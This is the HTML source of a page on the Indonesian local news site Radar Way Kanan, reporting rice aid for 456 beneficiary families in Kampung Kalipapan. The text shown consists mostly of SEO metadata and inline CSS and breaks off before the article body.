

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://radarwaykanan.com/456-kpm-kampung-kalipapan-terima-beras-dari-pemerintah/
body_size: 34375
content:
<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#ffffff" />
	<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>456 KPM Kampung Kalipapan Terima Beras dari Pemerintah - RADAR WAY KANAN</title>
	<link rel="canonical" href="https://radarwaykanan.com/456-kpm-kampung-kalipapan-terima-beras-dari-pemerintah/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="456 KPM Kampung Kalipapan Terima Beras dari Pemerintah - RADAR WAY KANAN" />
	<meta property="og:description" content="RADAR WAY KANAN.COM,-Pemerintah Kampung Kalipapan, Kecamatan Negeri Agung mendistribusikan bantuan beras dari Badan Pangan Nasional Selengkapnya" />
	<meta property="og:url" content="https://radarwaykanan.com/456-kpm-kampung-kalipapan-terima-beras-dari-pemerintah/" />
	<meta property="og:site_name" content="RADAR WAY KANAN" />
	<meta property="article:published_time" content="2023-05-16T08:52:38+00:00" />
	<meta property="article:modified_time" content="2023-05-16T08:52:39+00:00" />
	<meta name="author" content="ADMIN" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="ADMIN" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="1 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://radarwaykanan.com/456-kpm-kampung-kalipapan-terima-beras-dari-pemerintah/#article","isPartOf":{"@id":"https://radarwaykanan.com/456-kpm-kampung-kalipapan-terima-beras-dari-pemerintah/"},"author":{"name":"ADMIN","@id":"https://radarwaykanan.com/#/schema/person/0d1d17d943f5eb6f780e780f6e7323ad"},"headline":"456 KPM Kampung Kalipapan Terima Beras dari Pemerintah","datePublished":"2023-05-16T08:52:38+00:00","dateModified":"2023-05-16T08:52:39+00:00","mainEntityOfPage":{"@id":"https://radarwaykanan.com/456-kpm-kampung-kalipapan-terima-beras-dari-pemerintah/"},"wordCount":117,"publisher":{"@id":"https://radarwaykanan.com/#organization"},"articleSection":["Way Kanan"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://radarwaykanan.com/456-kpm-kampung-kalipapan-terima-beras-dari-pemerintah/","url":"https://radarwaykanan.com/456-kpm-kampung-kalipapan-terima-beras-dari-pemerintah/","name":"456 KPM Kampung Kalipapan Terima Beras dari Pemerintah - RADAR WAY KANAN","isPartOf":{"@id":"https://radarwaykanan.com/#website"},"datePublished":"2023-05-16T08:52:38+00:00","dateModified":"2023-05-16T08:52:39+00:00","breadcrumb":{"@id":"https://radarwaykanan.com/456-kpm-kampung-kalipapan-terima-beras-dari-pemerintah/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://radarwaykanan.com/456-kpm-kampung-kalipapan-terima-beras-dari-pemerintah/"]}]},{"@type":"BreadcrumbList","@id":"https://radarwaykanan.com/456-kpm-kampung-kalipapan-terima-beras-dari-pemerintah/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://radarwaykanan.com/"},{"@type":"ListItem","position":2,"name":"456 KPM Kampung Kalipapan Terima Beras dari Pemerintah"}]},{"@type":"WebSite","@id":"https://radarwaykanan.com/#website","url":"https://radarwaykanan.com/","name":"RADAR WAY KANAN","description":"Radar Lampung Grup","publisher":{"@id":"https://radarwaykanan.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://radarwaykanan.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://radarwaykanan.com/#organization","name":"RADAR WAY KANAN","url":"https://radarwaykanan.com/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://radarwaykanan.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"RADAR WAY KANAN"},"image":{"@id":"https://radarwaykanan.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://radarwaykanan.com/#/schema/person/0d1d17d943f5eb6f780e780f6e7323ad","name":"ADMIN","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://radarwaykanan.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/44c8976bc3c8c99506ad83379842997f5e9073394d4ee1bb18f420c728940b40?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/44c8976bc3c8c99506ad83379842997f5e9073394d4ee1bb18f420c728940b40?s=96&d=mm&r=g","caption":"ADMIN"},"sameAs":["http://radarwaykanan.com"],"url":"https://radarwaykanan.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="RADAR WAY KANAN &raquo; Feed" href="https://radarwaykanan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="RADAR WAY KANAN &raquo; Umpan Komentar" href="https://radarwaykanan.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://radarwaykanan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradarwaykanan.com%2F456-kpm-kampung-kalipapan-terima-beras-dari-pemerintah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://radarwaykanan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fradarwaykanan.com%2F456-kpm-kampung-kalipapan-terima-beras-dari-pemerintah%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://radarwaykanan.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://radarwaykanan.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='newkarma-core-css' href='https://radarwaykanan.com/wp-content/plugins/newkarma-core/css/newkarma-core.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-fonts-css' href='https://fonts.googleapis.com/css?family=Carme%3Aregular%7CNoto+Sans%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='newkarma-style-css' href='https://radarwaykanan.com/wp-content/themes/newkarma/style.css?ver=1.2.4' type='text/css' media='all' />
<style id='newkarma-style-inline-css' type='text/css'>
body{color:#000000;font-family:"Noto Sans","Helvetica", Arial;}h1.entry-title{color:#1e73be;}kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.tagcloud ul,.prevnextpost-links a .prevnextpost,.page-links .page-link-number,.sidr,#navigationamp,.page-title,.gmr_widget_content ul.gmr-tabs,.index-page-numbers,.widget-title{background-color:#1e73be;}blockquote,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.gmr-theme div.sharedaddy h3.sd-title:before,.gmr_widget_content ul.gmr-tabs li a,.bypostauthor > .comment-body{border-color:#1e73be;}.gmr-meta-topic a,.newkarma-rp-widget .rp-number,.gmr-owl-carousel .gmr-slide-topic a,.tab-comment-number,.gmr-module-slide-topic a{color:#fe8917;}h1.page-title,h2.page-title,h3.page-title,.page-title span,.gmr-menuwrap,.widget-title span,h3.homemodule-title span,.gmr_widget_content ul.gmr-tabs li a.js-tabs__title-active{border-color:#fe8917;}.gmr-menuwrap #primary-menu > li > a:hover,.gmr-menuwrap #primary-menu > li.page_item_has_children:hover > a,.gmr-menuwrap #primary-menu > li.menu-item-has-children:hover > a,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu > .current-menu-ancestor > a,.gmr-mainmenu #primary-menu > .current_page_item > a,.gmr-mainmenu #primary-menu > .current_page_ancestor > a{box-shadow:inset 0px -5px 0px 0px#fe8917;}.gmr-modulehome .gmr-cat-bg a,.tab-content .newkarma-rp-widget .rp-number,.owl-theme .owl-controls .owl-page.active span{background-color:#fe8917;}a,.gmr-related-infinite .view-more-button{color:#000000;}.gmr-related-infinite .view-more-button{border-color:#000000;}.gmr-related-infinite .view-more-button:hover{background-color:#000000;color:#ffffff;}a:hover,a:focus,a:active{color:#e54e2c;}.site-title a{color:#20409a;}.site-description{color:#999999;}.gmr-menuwrap,.gmr-sticky .top-header.sticky-menu,.gmr-mainmenu #primary-menu .sub-menu,.gmr-mainmenu #primary-menu .children{background-color:#002c7a;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.gmr-mainmenu #primary-menu .sub-menu a,.gmr-mainmenu #primary-menu .children a,.sidr ul li ul li a,.sidr ul li a,#navigationamp ul li ul li a,#navigationamp ul li a{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#ffffff;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.sidr ul li ul li a:hover,.sidr ul li a:hover{color:#ffffff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#ffffff;}.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a{background-color:#0b4693;}.gmr-secondmenuwrap,.gmr-secondmenu #primary-menu .sub-menu,.gmr-secondmenu #primary-menu .children{background-color:#dcdcdc;}.gmr-secondmenu #primary-menu > li > a,.gmr-secondmenu #primary-menu .sub-menu a,.gmr-secondmenu #primary-menu .children a{color:#444444;}.gmr-secondmenu #primary-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-secondmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-secondmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#444444;}.gmr-topnavwrap{background-color:#ffffff;}#gmr-topnavresponsive-menu svg,.gmr-topnavmenu #primary-menu > li > a,.gmr-top-date,.search-trigger .gmr-icon{color:#000000;}.gmr-topnavmenu #primary-menu > li.menu-border > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after,.gmr-topnavmenu #primary-menu .children > li.page_item_has_children > a:after,.gmr-topnavmenu #primary-menu .children > li.menu-item-has-children > a:after{border-color:#000000;}#gmr-topnavresponsive-menu:hover,.gmr-topnavmenu #primary-menu > li:hover > a,.gmr-topnavmenu #primary-menu .current-menu-item > a,.gmr-topnavmenu #primary-menu .current-menu-ancestor > a,.gmr-topnavmenu #primary-menu .current_page_item > a,.gmr-topnavmenu #primary-menu .current_page_ancestor > a,.gmr-social-icon ul > li > a:hover{color:#20409a;}.gmr-topnavmenu #primary-menu > li.menu-border:hover > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-topnavmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-topnavmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-topnavmenu #primary-menu > li.menu-item-has-children:hover > a:after{border-color:#20409a;}.gmr-element-carousel{background-color:#ff0000;}.gmr-owl-carousel .gmr-slide-title a{color:#ffffff;}.gmr-owl-carousel .item:hover .gmr-slide-title a{color:#cccccc;}.gmr-modulehome{background-color:#20409a;}.gmr-modulehome,.gmr-modulehome a,.gmr-modulehome .gmr-cat-bg a:hover{color:#ffffff;}.gmr-title-module-related{border-color:#ffffff;}.gmr-modulehome a:hover,.gmr-title-module-related{color:#fed019;}.site-main-single{background-color:#ffffff;}.site-main-archive{background-color:#1a4bad;}.site-main-archive .view-more-button:hover,ul.page-numbers li span.page-numbers{color:#1a4bad;background-color:#ffffff;}.site-main-archive,a.read-more{color:#eeee22;}.site-main-archive h2.entry-title a,.site-main-archive .view-more-button,.site-main-archive .gmr-ajax-text,ul.page-numbers li a{color:#ffffff;}.site-main-archive .view-more-button,ul.page-numbers li span.current,ul.page-numbers li a{border-color:#ffffff;}.site-main-archive .gmr-archive:hover h2.entry-title a,ul.page-numbers li a:hover{color:#eeee22;}ul.page-numbers li a:hover{border-color:#eeee22;}.gmr-focus-news.gmr-focus-gallery h2.entry-title a,.gmr-widget-carousel .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail .gmr-rp-bigthumb-content .title-bigthumb{color:#eeee22;}.gmr-focus-news.gmr-focus-gallery:hover h2.entry-title a,.gmr-widget-carousel .item:hover .gmr-slide-title a,.newkarma-rp-widget .gmr-rp-bigthumbnail:hover .gmr-rp-bigthumb-content 